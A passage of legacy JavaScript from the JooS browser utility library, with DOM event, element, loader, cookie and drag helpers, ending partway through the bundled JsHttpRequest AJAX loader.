if (elem.querySelectorAll)
return elem.querySelectorAll(rule);
else if (document.evaluate)
return this.XPathSelector(rule, elem);
else
return this.jQuerySelector.find(rule, elem, namespaceURIs);
};
JooS.DOMEvent = JooS.Reflect(null, {
launch: function(joosObj) {
var pfx = this.getEventEntryPrefix(), returnValue = false, i, cnt = joosObj.eventActions[this.type];
for (i=1; cnt && i<=cnt; i++)
returnValue = returnValue || joosObj[pfx + i](this);
if (!returnValue)
this.preventDefault();
},
screenX: function() {
return this.event.screenX;
},
screenY: function() {
return this.event.screenY;
},
clientX: function() {
return this.event.clientX;
},
clientY: function() {
return this.event.clientY;
},
button: function() {
return this.event.button;
},
wheelData: function() {
var Delta = 0;
if (this.event.wheelDelta)
Delta = this.event.wheelDelta/120;
else if (this.event.detail)
Delta = -this.event.detail/3;
return Delta;
},
ctrlKey: function() {
return this.event.ctrlKey;
},
altKey: function() {
return this.event.altKey;
},
shiftKey: function() {
return this.event.shiftKey;
},
keyCode: function() {
return this.event.keyCode ? this.event.keyCode : (this.event.which ? this.event.which : this.event.charCode);
},
getEventEntryPrefix: function(Name) {
return "__eventEntry_" + (Name || this.type) + "_";
},
__constructor: function(event) {
this.event = event || window.event;
this.type = this.event.type;
},
__destroy: function() {
this.event = null;
}
});
if (window.attachEvent) {
JooS.Virtual(JooS.DOMEvent, {
preventDefault: function() {
this.event.cancelBubble = true;
this.event.returnValue = false;
},
offsetX: function() {
return this.event.offsetX;
},
offsetY: function() {
return this.event.offsetY;
}
});
}
else {
JooS.Virtual(JooS.DOMEvent, {
preventDefault: function() {
this.event.preventDefault();
},
offsetX: function() {
return this.event.layerX;
},
offsetY: function() {
return this.event.layerY;
}
});
}
JooS.Extend(JooS.DOMEvent, {
getEventName: function(Name) {
switch (Name) {
case "mousewheel":
if (!JooS.Browser.Opera && !JooS.Browser.Safari && window.addEventListener)
Name = "DOMMouseScroll";
break;
case "contextmenu":
if (JooS.Browser.Opera)
Name = false;
break;
};
return Name;
},
getEventEntryPrefix: JooS.DOMEvent.prototype.getEventEntryPrefix
});
JooS.NamespaceURI = (function() {
var NamespaceURIs = { }, defaultName = "@";
return {
register: function(prefix, URI) {
NamespaceURIs[prefix || defaultName] = URI;
},
get: function(prefix) {
return NamespaceURIs[prefix || defaultName] || false;
}
};
})();
JooS.NamespaceURI.register("", "http://www.w3.org/1999/xhtml");
JooS.Element = JooS.Reflect(JooS.Class, {
prefix: "",
getElementProperties: function() {
return false;
},
getElementStyles: function() {
return false;
},
getElement: function(TagName) {
if (!this.htmlElement) {
TagName = (this.prefix ? this.prefix + ":" : "") + (TagName || this.TagName || "div");
this.htmlElement = JooS.Browser.IE ? document.createElement(TagName) : document.createElementNS(JooS.NamespaceURI.get(this.prefix), TagName);
if (window.$)
this.$ = $(this.htmlElement);
}
JooS.Extend(this.htmlElement, this.getElementProperties());
JooS.Extend(this.htmlElement.style, this.getElementStyles());
this.getElement = this.__getElement;
return this.htmlElement;
},
__getElement: function() {
return this.htmlElement;
},
create__eventEntry: function() {
var joosObj = this;
this.__eventEntry = function(event) {
var evt = new JooS.DOMEvent(event);
evt.launch(joosObj);
}
},
attachEvent: function(Name, Func) {
if (!this.__eventEntry)
this.create__eventEntry();
if (Name = JooS.DOMEvent.getEventName(Name)) {
if (!this.eventActions[Name])
if (window.attachEvent)
this.getElement().attachEvent("on" + Name, this.__eventEntry);
else
this.getElement().addEventListener(Name, this.__eventEntry, false);
this.eventActions[Name] = this.eventActions[Name] ? this.eventActions[Name] + 1 : 1;
this[JooS.DOMEvent.getEventEntryPrefix(Name) + this.eventActions[Name]] = Func;
}
},
detachEvent: function(Name) {
if (Name = JooS.DOMEvent.getEventName(Name)) {
if (this.eventActions[Name]) {
if (window.attachEvent)
this.getElement().detachEvent("on" + Name, this.__eventEntry);
else
this.getElement().removeEventListener(Name, this.__eventEntry, false);
this.eventActions[Name] = null;
}
}
},
appendChild: function(Element) {
this.getElement().appendChild(Element.getElement());
return this;
},
prependChild: function(Element) {
if (this.getElement().firstChild) {
this.getElement().insertBefore(Element.getElement(), this.getElement().firstChild);
return this;
}
else
return this.appendChild(Element);
},
insertBefore: function(Element, beforeElement) {
this.getElement().insertBefore(Element.getElement(), beforeElement.getElement());
},
removeChild: function(Element) {
this.getElement().removeChild(Element.getElement());
return this;
},
removeNode: function() {
if (this.htmlElement) {
var parentNode = this.htmlElement.parentNode;
if (parentNode)
parentNode.removeChild(this.htmlElement);
}
},
cssQuery: function(rule, namespaceURIs) {
return JooS.cssQuery(rule, this.getElement(), namespaceURIs);
},
cssQueryStrict: function(rule, namespaceURIs) {
var tmpClassName = "strict_rule" + parseInt(Math.random()*1000), Ret;
this.addClassName(tmpClassName);
Ret = JooS.cssQuery("." + tmpClassName + " > " + rule, this.getElement().parentNode, namespaceURIs);
this.removeClassName(tmpClassName);
return Ret;
},
hasAttribute: function(name) {
return this.getElement().hasAttribute(name);
},
getAttribute: function(name) {
return this.getElement().getAttribute(name);
},
setAttribute: function(name, value) {
return this.getElement().setAttribute(name, value);
},
removeAttribute: function(name) {
return this.getElement().removeAttribute(name);
},
getAttributes: function() {
var attrs = this.getElement().attributes, i, attr, ret = {}, value, name;
for (i=0; i<attrs.length; i++) {
attr = attrs.item(i);
if (JooS.Browser.IE && !attr.value)
continue;
ret[attr.name.toLowerCase()] = attr.value;
}
return ret;
},
addClassName: function (className, elem) {
elem = elem || this.getElement();
var currentClass = elem.className;
if (!new RegExp(("(^|\\s)" + className + "(\\s|$)"), "i").test(currentClass)) {
elem.className = currentClass + (currentClass ? " " : "") + className;
}
return this;
},
removeClassName: function (className, elem) {
elem = elem || this.getElement();
var classToRemove = new RegExp(("(^|\\s)" + className + "(\\s|$)"), "i");
elem.className = (elem.className).replace(classToRemove, function (match) {
var retVal = "";
if (new RegExp("^\\s+.*\\s+$").test(match)) {
retVal = match.replace(/(\s+).+/, "$1");
}
return retVal;
}).replace(/^\s+|\s+$/g, "");
return this;
},
replaceClassName: function (className, newClass, elem) {
elem = elem || this.getElement();
var classToRemove = new RegExp(("(^|\\s)" + className + "(\\s|$)"), "i");
elem.className = (elem.className || "").replace(classToRemove, function (match, p1, p2) {
var retVal = p1 + newClass + p2;
if (new RegExp("^\\s+.*\\s+$").test(match)) {
retVal = match.replace(/(\s+).+/, "$1");
}
return retVal;
}).replace(/^\s+|\s+$/g, "");
return this;
},
hasClassName: function (className) {
return new RegExp(("(^|\\s)" + className + "(\\s|$)"), "i").test(this.getElement().className);
},
setStyle: function(name, value) {
this.getElement().style[name] = value;
},
getStyle: function(prop, elem) {
var currentStyle = [];
elem = elem || this.getElement();
if (document.defaultView && document.defaultView.getComputedStyle)
currentStyle = document.defaultView.getComputedStyle(elem, null);
else if (elem.currentStyle)
currentStyle = elem.currentStyle;
return currentStyle[prop] || "";
},
__constructor: function(Tag, Properties, Styles) {
this.eventActions = [];
if (Properties)
this.getElementProperties = JooS.Closure.Value(Properties);
if (Styles)
this.getElementStyles = JooS.Closure.Value(Styles);
if (Tag && typeof Tag != "string") {
this.htmlElement = Tag;
this.getElement();
}
else {
if (Tag == "input" && JooS.Browser.IE) {
var type = (Properties && Properties.type) || "text";
Tag = "<input type='" + type + "' />";
}
this.htmlElement = null;
this.TagName = Tag;
}
},
__destructor: function() {
for (var i in this.eventActions)
this.detachEvent(i);
this.htmlElement = null;
}
});
JooS.WindowDOM = new JooS.Element(window);
JooS.Extend(JooS.WindowDOM, {
getScrollSize: function() {
var width = 0, height = 0;
if ( typeof( window.innerWidth ) == 'number' ) {
width = window.innerWidth;
height = window.innerHeight;
}
else if( document.documentElement && ( document.documentElement.clientWidth || document.documentElement.clientHeight ) ) {
width = document.documentElement.clientWidth;
height = document.documentElement.clientHeight;
}
else if( document.body && ( document.body.clientWidth || document.body.clientHeight ) ) {
width = document.body.clientWidth;
height = document.body.clientHeight;
}
else {
width = screen.width;
height = screen.height;
}
return {
width: parseInt(width),
height: parseInt(height)
}
},
getScrollPos: function() {
var scrollx, scrolly;
if (JooS.Browser.IE || JooS.Browser.Opera >= 9.5) {
scrollx = document.documentElement.scrollLeft + document.body.scrollLeft;
scrolly = document.documentElement.scrollTop + document.body.scrollTop;
}
else if (JooS.Browser.Opera) {
scrollx = document.body.scrollLeft;
scrolly = document.body.scrollTop;
}
else {
scrollx = window.scrollX;
scrolly = window.scrollY;
}
return {
left: scrollx,
top: scrolly
};
},
ReloadWindow: function(Time, Href) {
var Location = Href;
var wSearch = ( window.location.search.match(/\&reload/) ? window.location.search.replace(/\&reload/, "&reload1") : (window.location.search + "&reload") );
if(Href) {
if(Href.replace(/\#\w+/, "") == (window.location.pathname + window.location.search))
var Location = Location.replace(/\#\w+/, "") + "&reload" + Href.replace(/.+\#?/, "#");
if(Href.replace(/\#\w+/, "") == "")
var Location = Location.replace(/\#\w+/, "") + window.location.pathname + wSearch + Href;
}
if(Time) {
setTimeout(function() {
if(Location)
window.location.assign(Location);
else
window.location.reload();
}, Time * 1000);
} else {
if(Location)
window.location.assign(Location);
else
window.location.reload();
}
}
});
JooS.DocumentDOM = new JooS.Element(document);
JooS.Extend(JooS.DocumentDOM, {
getScroll: function() {
var Scroll = {
scrollX: 0,
scrollY: 0
};
if(document.compatMode == "CSS1Compat" && !JooS.Browser.Chrome) {
Scroll.scrollY = document.documentElement.scrollTop;
Scroll.scrollX = document.documentElement.scrollLeft;
} else {
Scroll.scrollY = document.body.scrollTop;
Scroll.scrollX = document.body.scrollLeft;
}
if(JooS.Browser.iPad) {
Scroll.scrollX = window.pageXOffset;
Scroll.scrollY = window.pageYOffset;
}
return Scroll;
},
getDocumentSize: function() {
var Height, Width;
Height = Math.max(document.compatMode != 'CSS1Compat' ? document.body.scrollHeight : document.documentElement.scrollHeight, this.getViewportHeight());
Width = Math.max(document.compatMode != 'CSS1Compat' ? document.body.scrollWidth : document.documentElement.scrollWidth, this.getViewportWidth());
return {
height: Height,
width: Width
};
},
getViewportHeight: function() {
return ((document.compatMode || JooS.Browser.IE) && !JooS.Browser.Opera) ? (document.compatMode == 'CSS1Compat') ? document.documentElement.clientHeight : document.body.clientHeight : (document.parentWindow || document.defaultView).innerHeight;
},
getViewportWidth: function() {
return ((document.compatMode || JooS.Browser.IE) && !JooS.Browser.Opera) ? (document.compatMode == 'CSS1Compat') ? document.documentElement.clientWidth : document.body.clientWidth : (document.parentWindow || document.defaultView).innerWidth;
}
});
JooS.TextElement = JooS.Reflect(JooS.Class, {
getElement: function(nodeValue) {
if (!this.__htmlInit) {
if (!this.htmlElement)
this.htmlElement = document.createTextNode(nodeValue || this.nodeValue);
this.__htmlInit = true;
}
return this.htmlElement;
},
getNodeValue: function() {
return this.getElement().nodeValue;
},
setNodeValue: function(nodeValue) {
this.getElement().nodeValue = nodeValue;
},
removeNode: JooS.Element.prototype.removeNode,
__constructor: function(nodeValue) {
if (!nodeValue || typeof nodeValue == "string")
this.nodeValue = nodeValue || "";
else
this.htmlElement = nodeValue;
}
});
JooS.JSLoader = JooS.Reflect(JooS.Element, {
getElementProperties: function() {
return {
src: this.source,
type: "text/javascript",
charset: "utf-8"
};
},
attachCallback: function(callback) {
var Element = this.getElement();
if (JooS.Browser.IE) {
Element.onreadystatechange= function() {
var rs = this.readyState;
if ("loaded" === rs || "complete" === rs) {
callback();
this.onreadstatechange = null;
}
};
}
else {
Element.onload = function() {
Element.onload = null;
callback();
};
}
},
__constructor: function(source, callback) {
this.source = source;
this.__constructor.__parent("script");
JooS.BodyDOM.appendChild(this);
if (callback)
this.attachCallback(callback);
},
__destructor: function() {
this.removeNode();
this.__destructor.__parent();
}
});
JooS.Extend(JooS.JSLoader, {
Scripts: [],
Start: function(source, id) {
id = id || Math.random();
this.Scripts[id] = new this(source);
return id;
},
Cleanup: function(id) {
if (this.Scripts[id]) {
this.Scripts[id].removeNode();
this.Scripts[id].__destroy();
delete this.Scripts[id];
}
}
});
JooS.CSSLoader = JooS.Reflect(JooS.Element, {
getElementProperties: function() {
return {
rel: "stylesheet",
type: "text/css",
href: this.href
};
},
__constructor: function(href) {
this.href = href;
this.__constructor.__parent("link");
JooS.HeadDOM.prependChild(this);
}
});
JooS.JSEval = JooS.Reflect(JooS.Element, {
useTextNode: function() {
return JooS.Browser.Safari || JooS.Browser.Opera;
},
getElementProperties: function() {
var Prop = {
type: "text/javascript",
language: "JavaScript"
};
if (!this.useTextNode())
Prop.text = this.EvalCode;
return Prop;
},
__constructor: function(EvalCode) {
this.EvalCode = EvalCode;
this.__constructor.__parent("script");
if (this.useTextNode())
this.appendChild(new JooS.TextElement(EvalCode));
JooS.BodyDOM.appendChild(this);
this.removeNode();
}
});
JooS.CSSInline = JooS.Reflect(JooS.Element, {
getElementProperties: function() {
return {
type: "text/css"
};
},
__constructor: function(cssText) {
this.__constructor.__parent("style");
var Self = this;
JooS.Startup(function() {
if (Self.getElement().styleSheet)
Self.getElement().styleSheet.cssText = cssText;
else
Self.appendChild(new JooS.TextElement(cssText));
JooS.HeadDOM.appendChild(Self);
});
}
});
JooS.Ajax = {
Send: function(Method, Url, Query, CallbackFunction, target, MarkerView, Cache) {
var req = new JsHttpRequest();
if(Method == "GET" && !!Cache)
req.caching = true;
req.onreadystatechange = function() {
if (req.readyState == 4) {
CallbackFunction.call(req);
} else {
var TargetElement = document.getElementById(target) ? document.getElementById(target) : target;
if(TargetElement) {
var inHTML = "";
switch (req.readyState) {
case 0:
inHTML = "\u043d\u0435 \u0438\u043d\u0438\u0446\u0438\u0430\u043B\u0438\u0437\u0438\u0440\u043E\u0432\u0430\u043d";
break;
case 1:
inHTML =  "\u0437\u0430\u0433\u0440\u0443\u0437\u043A\u0430...";
break;
case 2:
inHTML = "\u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043E";
break;
case 3:
inHTML = "\u0432 \u043F\u0440\u043E\u0446\u0435\u0441\u0441\u0435...";
break;
case 4:
inHTML = "\u0433\u043E\u0442\u043E\u0432\u043E";
break;
default:
inHTML = "\u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043E\u0435 \u0441\u043E\u0441\u0442\u043E\u044F\u043d\u0438\u0435";
}
if(MarkerView != "none" && MarkerView != "opacity")
TargetElement.innerHTML = "<img src=\"/img/" + MarkerView + ".gif\" title=\"" + inHTML + "\" align=\"center\" />";
}
}
};
req.open(Method, Url, true);
req.send(Query);
},
Get: function(Url, Query, CallbackFunction, target, MarkerView, Cache) {
this.Send("GET", Url, Query, CallbackFunction, target, MarkerView, Cache);
},
Post: function(Url, Query, CallbackFunction, target, MarkerView) {
this.Send("POST", Url, Query, CallbackFunction, target, MarkerView);
}
};
JooS.Cookie = {
CookieSplit : ".",
Read: function(Name) {
var nameEQ = Name + "=";
var ca = document.cookie.split(';');
for(var i=0;i < ca.length;i++) {
var c = ca[i];
while (c.charAt(0)==' ')
c = c.substring(1,c.length);
if (c.indexOf(nameEQ) == 0)
return c.substring(nameEQ.length,c.length);
}
return null;
},
Set: function(Name, Value, Days, Path) {
if (Days) {
var Expires = new Date();
Expires.setTime(Expires.getTime()+(Days*24*60*60*1000));
}
/* \u044F \u0445\u0437 \u043F\u043E\u0447\u0435\u043C\u0443, \u043d\u043E \u0441 Path \u0432 IE \u043A\u0443\u043A\u0438 \u043d\u0435 \u0441\u0442\u0430\u0432\u044F\u0442\u0441\u044F */
if(JooS.Browser.isIE)
Path = "";
document.cookie = Name + "=" + escape(Value) + ( Expires ? "; expires=" + Expires.toGMTString() : "" ) + ( Path ? "; path=" + Path : "" );
},
Delete: function(Name) {
if(this.Read(Name))
this.Set(Name, "", -1);
},
SetArr: function(Name, Value, Days, Path) {
var CookieStr = this.Read(Name);
var CookieArr = new Array();
if(CookieStr) {
CookieArr = CookieStr.split(this.CookieSplit);
for(i in CookieArr) {
if(CookieArr[i] == Value) {
CookieArr.splice(i, 1);
}
}
}
CookieArr.push(Value);
CookieStr = "";
CookieStr = CookieArr.join(this.CookieSplit);
this.Set(Name, CookieStr, Days, Path);
},
DeleteArr: function(Name, Value, Days, Path) {
var CookieStr = this.Read(Name);
var CookieArr = new Array();
if(CookieStr) {
CookieArr = CookieStr.split(this.CookieSplit);
for(i in CookieArr) {
if(CookieArr[i] == Value) {
CookieArr.splice(i, 1);
}
}
}
CookieStr = "";
CookieStr = CookieArr.join(this.CookieSplit);
this.Set(Name, CookieStr, Days, Path);
}
};
JooS.Extend(JooS.Element.prototype, {
getElementById: function(Id) {
var Element = document.getElementById(Id);
return Element || "";
},
inObject: function(event) {
var Obj = document.elementFromPoint(event.event.clientX, event.event.clientY);
if(Obj == this.getElement())
return true;
else
return false;
},
setHeight: function(height) {
this.getElement().style.height = height ? parseInt(height) + "px" : "auto";
},
setWidth: function(width) {
this.getElement().style.width = width ? parseInt(width) + "px" : "auto";
},
in_array: function(Str, Array) {
for(var i in Array) {
if(Str == Array[i])
return true;
}
return false;
},
toTranslit: function(text) {
return text.replace( /([\u0430-\u044F\u0451])/gi, function( all, char ) {
var code = char.charCodeAt(0),
index = code == 1025 || code == 1105 ? 0 : code > 1071 ? code - 1071 : code - 1039,
t = ['yo','a','b','v','g','d','e','zh','z','i','y','k','l','m','n','o','p',
'r','s','t','u','f','h','c','ch','sh','shch','','y','','e','yu','ya'];
return char.toUpperCase() === char ? t[ index ].toUpperCase() : t[ index ];
});
}
});
JooS.Extend(JooS.Element.prototype, {
getAttributes: function() {
var attrs = this.getElement().attributes, i, attr, ret = {};
for (i=0; i<attrs.length; i++) {
attr = attrs.item(i);
ret[attr.name] = attr.value;
}
return ret;
},
getAttribute: function(name) {
return this.getElement().getAttribute(name);
},
getStyle: function(prop, elem) {
var currentStyle = [];
elem = elem || this.getElement();
if (document.defaultView && document.defaultView.getComputedStyle)
currentStyle = document.defaultView.getComputedStyle(elem, null);
else if (elem.currentStyle)
currentStyle = elem.currentStyle;
return currentStyle[prop] || "";
},
addClassName: function (className, elem) {
elem = elem || this.getElement();
var currentClass = elem.className;
if (!new RegExp(("(^|\\s)" + className + "(\\s|$)"), "i").test(currentClass)) {
elem.className = currentClass + (currentClass ? " " : "") + className;
}
return this;
},
removeClassName: function (className, elem) {
elem = elem || this.getElement();
var classToRemove = new RegExp(("(^|\\s)" + className + "(\\s|$)"), "i");
elem.className = (elem.className).replace(classToRemove, function (match) {
var retVal = "";
if (new RegExp("^\\s+.*\\s+$").test(match)) {
retVal = match.replace(/(\s+).+/, "$1");
}
return retVal;
}).replace(/^\s+|\s+$/g, "");
return this;
},
replaceClassName: function (className, newClass, elem) {
elem = elem || this.getElement();
var classToRemove = new RegExp(("(^|\\s)" + className + "(\\s|$)"), "i");
elem.className = (elem.className || "").replace(classToRemove, function (match, p1, p2) {
var retVal = p1 + newClass + p2;
if (new RegExp("^\\s+.*\\s+$").test(match)) {
retVal = match.replace(/(\s+).+/, "$1");
}
return retVal;
}).replace(/^\s+|\s+$/g, "");
return this;
},
hasClassName: function (className) {
return new RegExp(("(^|\\s)" + className + "(\\s|$)"), "i").test(this.getElement().className);
},
setPos: function(left, top) {
this.htmlElement.style.left = parseInt(left) + "px";
this.htmlElement.style.top = parseInt(top) + "px";
},
getPos: function() {
return {
left: this.htmlElement.offsetLeft,
top: this.htmlElement.offsetTop
};
},
getScrollPos: function() {
return {
left: this.htmlElement.scrollLeft,
top: this.htmlElement.scrollTop
};
},
getPagePos: function(elem) {
var element = elem || this.getElement();
if (element.getBoundingClientRect) {
return this.getOffsetRect(element)
} else {
return this.getOffsetSum(element)
}
},
getOffsetSum: function(elem) {
var str = "";
var valueT = 0, valueL = 0, pos;
var element = elem || this.getElement();
do {
valueL += parseInt(element.offsetLeft) || 0;
valueT += parseInt(element.offsetTop) || 0;
element = element.offsetParent;
if (element && !JooS.Browser.isOpera) {
pos = this.getStyle("position", element);
if (pos == "relative" || pos == "absolute") {
valueL += parseInt(this.getStyle("borderLeftWidth", element)) || 0;
valueT += parseInt(this.getStyle("borderTopWidth", element)) || 0;
}
}
} while (element);
return { left: valueL, top: valueT };
},
getOffsetRect: function(elem) {
var element = elem || this.getElement();
var box = element.getBoundingClientRect()
var body = document.body
var docElem = document.documentElement
var scrollTop = window.pageYOffset || docElem.scrollTop || body.scrollTop
var scrollLeft = window.pageXOffset || docElem.scrollLeft || body.scrollLeft
var clientTop = docElem.clientTop || body.clientTop || 0
var clientLeft = docElem.clientLeft || body.clientLeft || 0
var top  = box.top +  scrollTop - clientTop
var left = box.left + scrollLeft - clientLeft
return { left: Math.round(left), top: Math.round(top) };
},
setSize: function(width, height) {
this.getElement().style.width = width ? parseInt(width) + "px" : "";
this.getElement().style.height = height ? parseInt(height) + "px" : "";
},
getSize: function() {
var element = this.getElement();
if (element.style.display != 'none')
return {
width: element.offsetWidth,
height: element.offsetHeight
};
var els = element.style;
var originalVisibility = els.visibility;
var originalPosition = els.position;
els.visibility = 'hidden';
els.position = 'absolute';
els.display = '';
var originalWidth = element.clientWidth;
var originalHeight = element.clientHeight;
els.display = 'none';
els.position = originalPosition;
els.visibility = originalVisibility;
return {
width: parseInt(originalWidth),
height: parseInt(originalHeight)
};
},
setDisplay: function(display) {
this.getElement().style.display = display;
return this;
},
setVisibility: function(visibility) {
this.getElement().style.visibility = visibility;
return this;
},
setOpacity: JooS.Browser.isIE ? function(opacity) {
this.getElement().runtimeStyle.filter = "alpha(opacity="+opacity+")";
return this;
} :
function(opacity) {
this.getElement().style.opacity = opacity / 100;
return this;
}
});
JooS.Template = JooS.Reflect(JooS.Class, {
evaluate: function(object) {
var template = this.template;
if (object)
for (var i in object)
template = template.replace(new RegExp("(\\#\\{" + i + "\\})", "g"), object[i]);
return template;
}
});
JooS.Extend(JooS.Template, {
templates: [],
get: function(id) {
return this.templates[id] ? this.templates[id] : "";
},
set: function(id, str) {
this.templates[id] = str;
}
});
JooS.Virtual(JooS.Template, {
__constructor: function(id) {
if (!this.constructor.get(id)) {
var elem = JooS.cssQuery("#" + id)[0];
this.constructor.set(id, elem ? elem.innerHTML : "");
elem = null;
}
this.template = this.constructor.get(id);
}
});
JooS.Extend(JooS.DocumentDOM, {
DragAction_Start: function(dragObj, event) {
this.dragObj = dragObj;
this.dragStartX = event.screenX();
this.dragStartY = event.screenY();
this.attachEvent("mousemove", this.DragAction_Move);
this.attachEvent("mouseup", this.DragAction_Stop);
},
DragAction_Move: function(event) {
var dX = event.screenX() - this.dragStartX, dY = event.screenY() - this.dragStartY;
if (dX || dY)
this.dragObj.DragEvent_onMove(dX, dY);
},
DragAction_Stop: function() {
this.detachEvent("mouseup");
this.detachEvent("mousemove");
this.dragObj.DragEvent_onStop();
this.dragObj = null;
},
isDragging: function() {
return !!this.dragObj;
}
});
JooS.Drag = JooS.Reflect(JooS.Class.Plugin, {
DragAction_Start: function(event) {
if (!this.DragEvent_onStart(event))
JooS.DocumentDOM.DragAction_Start(this, event);
else
return true;
},
DragEvent_onStart: function(event) {
},
DragEvent_onMove: function(dX, dY) {
},
DragEvent_onStop: function() {
},
__initialize: function() {
this.attachEvent("mousedown", this.DragAction_Start);
}
});
/**
* JsHttpRequest: JavaScript "AJAX" data loader
*
* @license LGPL
* @author Dmitry Koterov, http://en.dklab.ru/lib/JsHttpRequest/
* @version 5.x $Id$
*/
// {{{
function JsHttpRequest() {
// Standard properties.
var t = this;
t.onreadystatechange = null;
t.readyState         = 0;
t.responseText       = null;
t.responseXML        = null;
t.status             = 200;
t.statusText         = "OK";
// JavaScript response array/hash
t.responseJS         = null;
// Additional properties.
t.caching            = false;        // need to use caching?
t.loader             = null;         // loader to use ('form', 'script', 'xml'; null - autodetect)
t.session_name       = "PHPSESSID";  // set to SID cookie or GET parameter name
// Internals.
t._ldObj              = null;  // used loader object
t._reqHeaders        = [];    // collected request headers
t._openArgs          = null;  // parameters from open()
t._errors = {
inv_form_el:        'Invalid FORM element detected: name=%, tag=%',
must_be_single_el:  'If used, <form> must be a single HTML element in the list.',
js_invalid:         'JavaScript code generated by backend is invalid!\n%',
url_too_long:       'Cannot use so long query with GET request (URL is larger than % bytes)',
unk_loader:         'Unknown loader: %',
no_loaders:         'No loaders registered at all, please check JsHttpRequest.LOADERS array',
no_loader_matched:  'Cannot find a loader which may process the request. Notices are:\n%'
}
/**
* Aborts the request. Behaviour of this function for onreadystatechange()
* is identical to IE (most universal and common case). E.g., readyState -> 4
* on abort() after send().
*/
t.abort = function() { with (this) {
if (_ldObj && _ldObj.abort) _ldObj.abort();
_cleanup();
if (readyState == 0) {
// start->abort: no change of readyState (IE behaviour)
return;
}
if (readyState == 1 && !_ldObj) {
// open->abort: no onreadystatechange call, but change readyState to 0 (IE).
// send->abort: change state to 4 (_ldObj is not null when send() is called)
readyState = 0;
return;
}
_changeReadyState(4, true); // 4 in IE & FF on abort() call; Opera does not change to 4.
}}
/**
* Prepares the object for data loading.
* You may also pass URLs like "GET url" or "script.GET url".
*/
t.open = function(method, url, asyncFlag, username, password) { with (this) {
// Extract methor and loader from the URL (if present).
if (url.match(/^((\w+)\.)?(GET|POST)\s+(.*)/i)) {
this.loader = RegExp.$2? RegExp.$2 : null;
method = RegExp.$3;
url = RegExp.$4;
}
// Append SID to original URL. Use try...catch for security problems.
try {
if (
document.location.search.match(new RegExp('[&?]' + session_name + '=([^&?]*)'))
|| document.cookie.match(new RegExp('(?:;|^)\\s*' + session_name + '=([^;]*)'))
) {
url += (url.indexOf('?') >= 0? '&' : '?') + session_name + "=" + this.escape(RegExp.$1);
}
} catch (e) {}
// Store open arguments to hash.
_openArgs = {
method:     (method || '').toUpperCase(),
url:        url,
asyncFlag:  asyncFlag,
username:   username != null? username : '',
password:   password != null? password : ''
}
_ldObj = null;
_changeReadyState(1, true); // compatibility with XMLHttpRequest
return true;
}}
/**
* Sends a request to a server.
*/
t.send = function(content) {
if (!this.readyState) {
// send without open or after abort: no action (IE behaviour).
return;
}
this._changeReadyState(1, true); // compatibility with XMLHttpRequest
this._ldObj = null;
// Prepare to build QUERY_STRING from query hash.
var queryText = [];
var queryElem = [];
if (!this._hash2query(content, null, queryText, queryElem)) return;
// Solve the query hashcode & return on cache hit.
var hash = null;
if (this.caching && !queryElem.length) {
hash = this._openArgs.username + ':' + this._openArgs.password + '@' + this._openArgs.url + '|' + queryText + "#" + this._openArgs.method;
var cache = JsHttpRequest.CACHE[hash];
if (cache) {
this._dataReady(cache[0], cache[1]);
return false;
}
}
// Try all the loaders.
var loader = (this.loader || '').toLowerCase();
if (loader && !JsHttpRequest.LOADERS[loader]) return this._error('unk_loader', loader);
var errors = [];
var lds = JsHttpRequest.LOADERS;
for (var tryLoader in lds) {
var ldr = lds[tryLoader].loader;
if (!ldr) continue; // exclude possibly derived prototype properties from "for .. in".
if (loader && tryLoader != loader) continue;
// Create sending context.
var ldObj = new ldr(this);
JsHttpRequest.extend(ldObj, this._openArgs);
JsHttpRequest.extend(ldObj, {
queryText:  queryText.join('&'),
queryElem:  queryElem,
id:         (new Date().getTime()) + "" + JsHttpRequest.COUNT++,
hash:       hash,
span:       null
});
var error = ldObj.load();
if (!error) {
// Save loading script.
this._ldObj = ldObj;
JsHttpRequest.PENDING[ldObj.id] = this;
return true;
}
if (!loader) {
errors[errors.length] = '- ' + tryLoader.toUpperCase() + ': ' + this._l(error);
} else {
return this._error(error);
}
}
// If no loader matched, generate error message.
return tryLoader? this._error('no_loader_matched', errors.join('\n')) : this._error('no_loaders');
}
/**
* Returns all response headers (if supported).
*/
t.getAllResponseHeaders = function() { with (this) {
return _ldObj && _ldObj.getAllResponseHeaders? _ldObj.getAllResponseHeaders() : [];
}}
/**
* Returns one response header (if supported).
*/
t.getResponseHeader = function(label) { with (this) {
return _ldObj && _ldObj.getResponseHeader? _ldObj.getResponseHeader(label) : null;
}}
/**
* Adds a request header to a future query.
*/
t.setRequestHeader = function(label, value) { with (this) {
_reqHeaders[_reqHeaders.length] = [label, value];
}}
//
// Internal functions.
//
/**
* Do all the work when a data is ready.
*/
t._dataReady = function(text, js) { with (this) {
if (caching && _ldObj) JsHttpRequest.CACHE[_ldObj.hash] = [text, js];
responseText = responseXML = text;
responseJS = js;
if (js !== null) {
status = 200;
statusText = "OK";
} else {
// The special value "null" from a backend means Fatal error.
// User cannot assign null to $_RESULT manually, it is
// translated to false to avoid 500 error collisions.
status = 500;
statusText = "Internal Server Error";
}
_changeReadyState(2);
_changeReadyState(3);
_changeReadyState(4);
_cleanup();
}}
/**
* Analog of sprintf(), but translates the first parameter by _errors.
*/
t._l = function(args) {
var i = 0, p = 0, msg = this._errors[args[0]];
// Cannot use replace() with a callback, because it is incompatible with IE5.
while ((p = msg.indexOf('%', p)) >= 0) {
var a = args[++i] + "";
msg = msg.substring(0, p) + a + msg.substring(p + 1, msg.length);
p += 1 + a.length;
}
return msg;
}
/**
* Called on error.
*/
t._error = function(msg) {
msg = this._l(typeof(msg) == 'string'? arguments : msg)
msg = "JsHttpRequest: " + msg;
if (!window.Error) {
// Very old browser...
throw msg;
} else if ((new Error(1, 'test')).description == "test") {
// We MUST (!!!) pass 2 parameters to the Error() constructor for IE5.
throw new Error(1, msg);
} else {
// Mozilla does not support two-parameter call style.
throw new Error(msg);
}
}
/**
* Convert hash to QUERY_STRING.
* If next value is scalar or hash, push it to queryText.
* If next value is form element, push [name, element] to queryElem.
*/
t._hash2query = function(content, prefix, queryText, queryElem) {
if (prefix == null) prefix = "";
if((''+typeof(content)).toLowerCase() == 'object') {
var formAdded = false;
if (content && content.parentNode && content.parentNode.appendChild && content.tagName && content.tagName.toUpperCase() == 'FORM') {
content = { form: content };
}
for (var k in content) {
var v = content[k];
if (v instanceof Function) continue;
var curPrefix = prefix? prefix + '[' + this.escape(k) + ']' : this.escape(k);
var isFormElement = v && v.parentNode && v.parentNode.appendChild && v.tagName;
if (isFormElement) {
